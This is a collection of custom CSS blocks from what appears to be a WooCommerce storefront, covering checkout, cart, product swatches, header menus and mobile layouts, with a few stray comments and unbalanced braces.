.has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .fc-step__substep-edit, .has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .is-editing .fc-step__substep-save {
	height: 45px;
}

.has-checkout-layout--multi-step .fc-step__actions .fc-step__next-step {
	height: 45px;
}

#woocommerce-shipping-fields__field-wrapper .form-row-first,
#woocommerce-shipping-fields__field-wrapper .form-row-last {
    width: 50% !important; /* Forces the fields to take full width */
    flex-basis: 100% !important; /* If the layout uses Flexbox, this will also help in taking full width */
    max-width: 100% !important; /* Ensures the fields do not exceed full width */
}

.fc-expansible-form-section.form-row.address-field.form-row-wide.has-description.fc-text-field {
    display: none;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] {
	background-color: white !important
}

body.theme-astra div.woocommerce form .form-row>label {
	font-size: 16px;
	color: black;
}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection .select2-selection__rendered, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=date], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=email], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=number], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=password], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=search], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=tel], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=text], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=url], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] select, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] textarea {
	color: black !important;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection .select2-selection__rendered, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=date], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=email], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=number], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=password], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=search], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=tel], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=text], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=url], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] select, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] textarea {
	color: black !important;
}</style>
                                                        <style>#wooac-checkout {
     background-color: black;
			color: white;
}

#wooac-checkout:hover {
			background-color: #000c;
}

#wooac-continue {
     background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
}

#wooac-continue:hover {
     background-color: #eee;
}

.wooac-popup .wooac-action a:hover {
	     background-color: #eee;
			color: black;
}

/* Responsive adjustments for smaller screens */
@media (max-width: 768px) {
    .wooac-notification {
        flex-direction: column; /* Stack everything vertically on small screens */
        align-items: center;
    }

    .wooac-image {
        margin-right: 0; /* Remove right margin on small screens */
        margin-bottom: 10px; /* Add bottom margin on small screens */
        max-width: 80%; /* Ensure image scales properly */
    }

    .wooac-details {
        align-items: center; /* Center align details on small screens */
        width: 100%;
    }

    .wooac-action {
        flex-direction: column; /* Stack buttons vertically */
        width: 100%; /* Full width for buttons on small screens */
        gap: 10px; /* Add spacing between buttons */
    }

    .wooac-action a {
        width: 80%; /* Full width for buttons */
        padding: 12px 24px; /* More padding */
    }
}

/* Ensure the container uses flexbox for ordering */
.woocommerce-mini-cart__buttons {
    display: flex;
    flex-direction: column; /* Stack buttons vertically */
    gap: 10px; /* Add spacing between buttons */
}

/* Style for the first button (initially first child) */
.woocommerce-mini-cart__buttons a:first-child {
    order: 2; /* Place this second */
}

/* Style for the second button (initially second child) */
.woocommerce-mini-cart__buttons a:nth-child(2) {
    order: 1; /* Place this first */
}

/* Alternatively, you can use margin instead of gap for older browser support */
.woocommerce-mini-cart__buttons a {
    margin-bottom: 10px; /* Add margin between buttons */
}

.woocommerce-mini-cart__buttons a:last-child {
    margin-bottom: 0; /* Remove margin from the last button */
}
</style>
                                                        <style>.cart_totals .shop_table ul#shipping_method li label {
    text-indent: 0px!important;
}
.tooltiphelp::after {
	background-color: #000;
	color:#FFF;
	border-radius: .5rem;
	display: none;
	padding: 10px 15px;
	position: absolute;
	text-align: center;
	z-index: 999;
	width: auto;
	height: auto;
	font-weight: 400
}

.tooltiphelp::before {
	background-color: #333;
	content: ' ';
	display: none;
	position: absolute;
	width: 15px;
	height: 15px;
	z-index: 999
}

.tooltiphelp:active::after,
.tooltiphelp:active::before,
.tooltiphelp:hover::after,
.tooltiphelp:hover::before {
	display: block
}

.tooltiphelp::after {
	content: 'Colours vary between 5mm and 16mm. Colours may also vary between batches. We always recommend ordering a free sample pack.';
left: 35%;
    transform: translate(-50%, calc(-100% - 40px));

}

.tooltiphelp::before {
    left: 10%;
    transform: translate(-50%, calc(-100% - 35px)) rotate(45deg);
}
.tooltiphelp{content: 'The average arbitrage percentage e.g 5% (arb amigo finds arbs from 3% to 5% and sometimes up to 20%)';}
@media (max-width: 768px) {
.tooltiphelp::after {
    transform: translate(-60%, calc(-100% - 35px))!important;
}
.tooltiphelp::before {
    left: 20%!important;
    transform: translate(-69%, calc(-100% - 30px)) rotate(45deg)!important;
}
}
.befextratitle{
	width: auto;
    background-color: #000000;
    font-weight: 400;
    margin-top: -5px;
    color: #FFFFFF;
    font-size: 14px;
}

@media screen and (max-width: 1024px) {
    .befextratitle {
        font-size: 13px; /* Font size for tablets and smaller screens */
    }
}

.materialul{
	-webkit-box-pack: start;
    -ms-flex-pack: start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: flex-start;
    list-style: none;
    margin: 0;
    padding: 0;
	margin-top:6px;
	/*margin-bottom:15px;*/
}
.materialul li{
	width: auto;
	border-radius: 3px;
	text-align: center;
	cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: var(--wvs-single-product-item-height,30px);
    justify-content: center;
    margin: 4px;
    padding: 2px;
    position: relative;
	padding: 0 5px;
	color: #000000;
	-webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
	flex-direction: column;
    height: 100%;
    justify-content: center;
	align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
	height: var(--wvs-single-product-item-height,30px);
}
.materialul li:not(.active):hover{box-shadow: var(--wvs-hover-item-box-shadow,0 0 0 .5px #ddd);}
.materialul li:hover a{color:#000;}	
.materialul li a{color:#000000;font-size: var(--wvs-single-product-item-font-size,16px);text-align: center;}
.mattitle{ font-weight: 700;line-height: 2em;text-align: left;}
.materialul li.active{
	webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    color: var(--wvs-selected-item-text-color,#000);
}
#ast-hf-menu-2 span{color:#FFFFFF!important;}
.moretxt{
	color: #cfb899!important;
}
    .term-description .more-text{
        display: none;
    }
.morecontent span {
display: none;
}

@media (max-width: 768px) {
	
	.dgwt-wcas-search-wrapp {
    min-width: unset!important;
	}
/*
	
	.dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon {
    max-width: 20px!important;
} */

.dgwt-wcas-search-form {
	    position: absolute;
/*
    opacity: 0;
    display: none;
    left: 0;
    top: calc(100% + 8px);
    min-width: 500px;
    z-index: 1000; 
	}
	.dgwt-wcas-search-icon {
		display:block!important;
	} 
.dgwt-wcas-search-icon {
    color: #ab8e66;
	}*/}
	.wapf
{text-align:left;
}
}

.calc_height_box input{max-width:150px!important;}
.wapf{border-bottom: 1px solid var(--ast-border-color);
    position: relative;
    margin-bottom: 1em;
    width: 100%;}
.wapf label{ display: inline-block; margin: 0 2px;font-weight:700;margin-bottom:.8em;}
.wapf label abbr{display:none !important;}

.calc_height_box1 input{max-width:150px!important;}

@media screen and (max-width: 768px) {
  .woocommerce-checkout-review-order,
  .fc-checkout-order-review__head,
  .woocommerce-checkout .woocommerce-privacy-policy-text {
    display: none !important;
  }
}

</style>
                                                        <style>Sub Cat List

#mCSB_1{margin-top:30px!important;}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
}
.nav {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.showsizes-bar li.nav-item {
    margin-right: 1.5rem;
}
.showsizes-bar .size-min-width {
    min-width: 140px;
    line-height: 26px;
    margin-top: 0;
    margin-bottom: 0;
    height: auto !important;
    text-decoration: none;
    font-weight: 600;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    color: #37474f;
    border: 1px solid;
    border-radius: 4px;
    padding: 16px 14px 12px 14px;
    text-align: center;
    word-spacing: 2px;
    white-space: nowrap;
    background: #fff;

}
.showsizes-bar li a:hover{
	color: rgba(255,255,255,0.82)!important;
    border-color: #ab8e66;
    background-color: #ab8e66!important;
}

@media only screen and (max-width: 768px) {
.single-product.woocommerce div.product.elementor form.cart.variations_form .woocommerce-variation-add-to-cart{
	    flex-wrap: wrap!important;
	}}

@media only screen and (max-width: 768px) {
.showsizes-bar .size-min-width{
	    		font-size: 12px;
				padding: 5px 10px 5px 10px;
	}}

</style>
                                                        <style>ul.variable-items-wrapper.button-variable-wrapper {
    width: 60%;
}
</style>
                                                        <style>/* Add your CSS code here. */ 
@media (max-width: 544px){
.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{
  color: white !important;
  background: #1e1e1e !Important;
}
  
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white !important;
    outline: none !important;
    border: none;
}
  .ast-header-break-point .ast-icon.icon-arrow svg{
    color: white !important;
  }
  }</style>
                                                        <style>@media (min-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 580px !important;
    }
}

@media (min-width: 500px) and (max-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 500px !important;
    }
}

@media (min-width: 400px) and (max-width: 500px) {
    .woocommerce-js div.product div.images img {
        width: 400px !important;
    }
}

@media (min-width: 340px) and (max-width: 400px) {
    .woocommerce-js div.product div.images img {
        width: 340px !important;
    }
}


.ast-theme-transparent-header #masthead {
	position: relative !important;
}

#wpsp-slider-section-wrapper.wpsp-slider-section .wpsp-product-title a h3 {
	font-family: "Poppins", Sans-serif !important;
}

@media (max-width: 768px) {
    html, body {
        overflow-x: hidden;
    }
}

#masthead .ast-container, .site-header-focus-item + .ast-breadcrumbs-wrapper {
	padding-left: 0px !important;
	padding-right: 0px !important;
}

.woocommerce-cart .cart-collaterals .cart_totals>h2 {
	font-family: "Poppins", sans-serif !important;
	font-weight: 600;
}

.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar .ast-above-header, .ast-above-header-bar, .ast-above-header, .ast-theme-transparent-header .ast-above-header.ast-above-header-bar {
	padding-left: 20px !important;
	padding-right: 20px !important;
}

.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before, .ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before {
	height: calc( 13px + 5px ) !important;
}

html:not(.dgwt-wcas-overlay-mobile-on) 
.dgwt-wcas-style-pirx.dgwt-wcas-style-pirx-compact.dgwt-wcas-search-focused 
.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input:focus {
    border-color: #998668;
}

.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
	border-radius: 5px !important;
	width: 300px !important;
}

.ast-above-header, .ast-above-header-bar, .ast-above-header {
	background-color: #262626 !important;
}

.ast-container {
	min-width: 100% !important;
}

.ast-below-header-bar.ast-below-header, .ast-header-break-point .ast-below-header-bar.ast-below-header {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu, .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper {
	margin-top: 13px !important;
}

.site-header .menu-text {
	font-size: 12px !important;
    color: black; /* Original text color */
    transition: color 0.3s ease; /* Smooth transition */
}

.menu-text:hover {
    color: #444; /* Subtle color change */
}

.my-text {
  color: white;
}

@media only screen and (max-width: 500px) {
    .ast-cart-menu-wrap {
        font-size: 1em !important;
        position: relative;
  right: -15px;
    }
	.ast-woo-header-cart-info-wrap {
		display: none !important;
	}
}

@media only screen and (max-width: 500px) {
.elementor-25 .elementor-element.elementor-element-301fced .widget-image-caption, .elementor-25 .elementor-element.elementor-element-99b1358 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-1415674 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-807a718 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-7252b82 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-f240299 .widget-image-caption {
  
  font-size: 8px;
  }
}

.entry-title, .page-title {
  display: none;
}

.sp-easy-accordion>.sp-ea-single>.ea-header a {
  font-size: initial;
}

.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link {
  padding-top: 5px;
}

.sp-easy-accordion .sp-ea-single .ea-header a {
	font-family: "Poppins", sans-serif !important;
}

.sub-menu a:hover {
background: #EFEBE0 !important;
}

.menu-item-55999.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1754.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1755.menu-item-heading > a:hover {
  background: #fff !important;
border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1756.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1757.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1772.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1773.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52394.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48610.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48612.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52296.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  text-align: left;
  padding-left: 0;
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap {

Text-align: center;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating {
Margin-left: 100px;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product .woocommerce-loop-product__link img, .woocommerce-page ul.products li.product .woocommerce-loop-product__link img {
  }
  
  .woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button {
  padding-left: 40px !important;
  padding-right: 40px !important;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
  
}

@media (max-width: 767px) {

.elementor-widget-wrap>.elementor-element {
Text-align: center;
}
}

@media (max-width: 544px) {

.woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-3 ul.products, .woocommerce-page.mobile-columns-3 ul.products {

width: 100% !important;
}
	
.woocommerce.archive ul.products li a.button, .woocommerce > ul.products li a.button, .woocommerce related a.button, .woocommerce .related a.button, .woocommerce .up-sells a.button .woocommerce .cross-sells a.button {
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 12px;
}

@media (max-width: 921px) {
.site-content .ast-container {
Padding-top: 26px
}
}
	
#sp-ea-1390.sp-easy-accordion>.sp-ea-single {
  background-color: #faf7f2 !important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  margin-bottom: 0 !important;
}

#primary {
  margin: 0 !important;
}

.woocommerce button.astra-shop-filter-button~.woocommerce-result-count, .woocommerce-page button.astra-shop-filter-button~.woocommerce-result-count{
  display: none !important;
}



  
  .ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white;
  }
    
.menu-item-heading, .menu-item-1773.menu-item-heading > a:active {
    color: white !important;
  }
  
  ::selection {
    color: white;
  }

.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle {
  transform: rotate(180deg);
  }
 
  
  .woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-2 ul.products, .woocommerce-page.mobile-columns-2 ul.products {
    margin-left: 15px;
  }
  
  .woocommerce div.product div.images img {
    margin-top: 10px;
  }
  
}

.ast-desktop .ast-above-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .ast-below-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .main-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text {
  color: black !important;
}

li.additional_information_tab {
    display: none !important;
}

.has-text-align-left {
  padding-left: 20px !important;
}

.single-product div.product .woocommerce-breadcrumb {
  display: none;
}

ul.sub-menu {
margin-left: 15px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #1e1e1e !important;
}

@media (max-width: 544px) {

ul.variable-items-wrapper.button-variable-wrapper {
  width: 100%;
}
  
  .elementor-11159 .elementor-element.elementor-element-3da16bd.elementor-wc-products ul.products {
    padding-left: 20px;
  }
  
}

[class*=" eicon-"], [class^=eicon] {
  color: black;
}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
    padding: 15px 2px 15px 2px!important;
	}}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products .attachment-woocommerce_thumbnail {
    border: 1px #EEE solid!important;
}}

.woocommerce .quantity .minus, .woocommerce .quantity .plus {
	color:black;
}

button[name='update_cart'] {

display: none !important;

}

.wc-stripe-card-icons-container, .wc-stripe-paymentRequest-icons-container {
	display: none !important;
}

.woo-variation-swatches ul.variations>li {
	pointer-events: none;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
   opacity: unset !important;
}

.menu-item-50530 {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.menu-item-50530 li {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.price ins .woocommerce-Price-amount {
    color: #a6192e !important;
}

body:not(.rtl) .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del {
	font-size: 20px;
}

.woocommerce-js div.product p.price del, .woocommerce-js div.product span.price del {
	font-size: 20px;
}

.woocommerce-product-gallery { 
	opacity: 1 !important; 
}

.ast-builder-menu-1 {
	font-weight: inherit !important;
}

@media only screen and (min-width: 768px) {

.woocommerce div.product form.cart .button.single_add_to_cart_button {
	width: -webkit-fill-available;
	height: 50px;
}
}

.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
	opacity:1 !important;
}

.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link {
	line-height: 2;
}

.dgwt-wcas-suggestions-wrapp {
	width: 500px !important
}

@media only screen and (min-width: 768px) {

	.woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid) {
		padding-left: 50px;
		padding-right: 50px;
}

.woocommerce .ast-shop-toolbar-container {
		padding-left: 50px;
		padding-right: 50px;
	margin-bottom: 1.5em !important;
}
}

@media (max-width: 544px) {

.woocommerce .ast-shop-toolbar-container {
	margin-bottom: 0em !important;
}
}

.elementor-11153 .elementor-element.elementor-element-35ccf37 {
	margin-bottom: 0px;
}

.woocommerce ul.products li.product .astra-shop-thumbnail-wrap, .woocommerce-page ul.products li.product .astra-shop-thumbnail-wrap {
	margin-bottom: 5px !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	padding: 5px !important;
}

.ast-cart-menu-wrap .count {
	padding: 0px !important;
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart .button:where(:not(:first-child)), :is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart button:where(:not(:first-child)){
	margin-left: 0px !important;
	width: 100%;
	height: 50px;
}

.wc-stripe-product-checkout-container.active {
	margin-top: 0px !important;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	line-height: 0px !important;
	padding-top: 15px;
	padding-bottom: 15px;
	background-color: #BDD755 !important;
	color: black !important;
}

.fc-wrapper .fc-place-order .fc-place-order-button {
    background-color: #BDD755 !important; /* Existing background color */
    color: #333 !important; /* Existing text color */
    display: flex; /* Ensures icon and text align properly */
    align-items: center; /* Aligns icon and text vertically */
    padding: 10px 20px; /* Optional: Adjust button padding */
    border: none; /* Optional: Remove button border */
    border-radius: 5px; /* Optional: Add rounded corners */
}

.fc-wrapper .fc-place-order .fc-place-order-button::before {
    content: '';
    display: inline-block;
    background: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="%23333"%3E%3Cpath d="M12 1c-3.326 0-6 2.674-6 6v3h-1.5c-.828 0-1.5.672-1.5 1.5v10c0 .828.672 1.5 1.5 1.5h15c.828 0 1.5-.672 1.5-1.5v-10c0-.828-.672-1.5-1.5-1.5h-1.5v-3c0-3.326-2.674-6-6-6zm0 2c2.206 0 4 1.794 4 4v3h-8v-3c0-2.206 1.794-4 4-4zm-4.5 9h9v9h-9v-9zm4 2v3h1v-3h-1z"/%3E%3C/svg%3E') no-repeat center;
    background-size: contain;
    width: 20px; /* Adjust icon width */
    height: 20px; /* Adjust icon height */
    margin-right: 8px; /* Space between icon and text */
    vertical-align: middle; /* Align icon with text */
}


.fc-step__substep-save {
		background-color: #000 !important;
	color: white !important;

}

.wapf-product-totals {
	display: none !important;
}

.woocommerce-js input[type=number] {
	width: 100% !important;
}

a.added_to_cart {display:none !important}

/* PART 1 - Before Lazy Load */
img[data-lazyloaded]{
    opacity: 0;
}
/* PART 2 - Upon Lazy Load */
img.litespeed-loaded{
    -webkit-transition: opacity .5s linear 0.2s;
    -moz-transition: opacity .5s linear 0.2s;
    transition: opacity .5s linear 0.2s;
    opacity: 1;
}

.elementor-widget-image a,
.elementor-25 .elementor-element.elementor-element-4a19493 img {
    display: block !important;
    width: 100%;
}

button[name="apply_coupon"] {
	background-color: white !important;
	border-width: 2px !important;
	border-color: #ab8e66 !important;
	color: #ab8e66 !important;
		
	}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] {
	background-color: white !important;
}

.fc-progress-bar__bar.is-current,
.fc-progress-bar__bar.is-complete {
  background-color: #ab8e66 !important; /* Sets the background color to #ab8e66 */
}

.woocommerce-js input[type=number] {
	max-width: 100% !important;
}

.custom-overlay {
    position: absolute;
    top: 10px;
    left: 10px;
    background: #ab8e66;
    color: white;
    padding: 5px 10px;
    z-index: 10;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}

.woocommerce ul.products li.product {
    position: relative;
}

.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {
	background-color: white !important;
}

.elementor-10677 .elementor-element.elementor-element-fdff9d7 {
	padding-top: 5px !important;
}

.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward {
	background-color: #000 !important;
	color: white !important;
	border: none !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {
	background-color: white !important;
	color: #808080 !important;
	border: 0.5px solid #808080 !important;
}

.woocommerce .show-on-hover {
	display: none !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	box-shadow: 0 0 18px 3px rgba(222,219,222,1);
	margin-bottom: 10px;
}

@media (max-width: 544px) {
  .ast-header-break-point .ast-shop-toolbar-container {
    flex-direction: row !important;
    justify-content: space-between; /* Ensures even spacing between elements */
    align-items: center; /* Vertically centers the items */
  }
}

#menu-item-57254 a .menu-text {
    color: red !important;
	font-weight: bold;
}

#menu-item-67652 a .menu-text {
    color: white !important;
	font-weight: bold;
	padding-left: 10px !important;
}

#menu-item-67652 {
	background-color: #be2f49 !important;
}

/* 2024-June-17 */

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout {
    grid-template-columns: 1fr;
}


header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right > div,
header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .widget_media_image,
.header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: none;
}

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .header-widget-area{
	flex-grow: 1;
	padding-inline: 0 !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: block;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon{
	font-size: 21px;
	fill: #000 !important;
	color: #fff !important;
	border-color: #fff !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
	font-size: 12px !important;
	font-weight: 400 !important;
	color: #262626;
	line-height: 1;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon-box-title a:hover{
	text-decoration: none;
}

header .header_star_rating .elementor-icon{
	font-size: 130px !important;
}

 .widget_elementor-library .header_animation_btom_sec1 .elementor-icon :where(i, svg){
  height: auto;
}

.ast-below-header-wrap>.ast-below-header-bar.ast-below-header{
	padding-bottom: 0 !important;
	border-bottom: none !important;
}

.ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right:before {
            content: '';
            position: absolute;
            left: 50%;
            transform: translateX(-50%);
            height: 40px;
            width: 100%;
            z-index: -1;
            background-color: #EFEBE0;
        }

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right {
	margin-top: 20px;
	position: relative;
	z-index: 8;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container{
		justify-content: center;
		gap: 40px;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container> .elementor-column{	
	width: max-content;
}

@media(max-width: 928px){
header #ast-mobile-header aside{
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	}
	
	header #ast-mobile-header .ast-below-header-wrap .ast-below-header-bar{
    background-color: #EFEBE0;
    display: block;
    overflow: hidden;
		height: 30px;
		padding-top: 0 !important;
	}
	
header	#ast-mobile-header .ast-below-header-wrap .widget_media_image,
.header_animation_btom_sec1 > .elementor-container > .elementor-column{
		display: none;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{
		margin: 0;
		margin-right: 10px;
		display: flex;
	}
	
header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper {
	display: flex;
	justify-content: center;
	align-items: center;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.first-block {
	 display: block;
	 animation: none;
	}
	
